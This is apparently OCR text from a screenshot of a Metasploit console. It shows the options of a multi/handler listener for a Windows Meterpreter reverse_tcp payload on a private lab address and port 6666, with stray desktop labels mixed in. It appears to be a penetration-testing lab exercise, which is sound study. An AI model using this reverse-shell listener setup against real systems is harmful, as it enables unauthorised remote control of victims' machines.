 [-] exploit: Interrupted
msf6 exploit(multi/handler) > show options
文件系统 Microsoft.E... nmap
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.61.20 yes The listen address (an interface may be specified)
LPORT 6666 yes The listen port
主文件夹 tests.exe metasploit-...
Exploit target:
Id Name
-- ----
0 Wildcard Target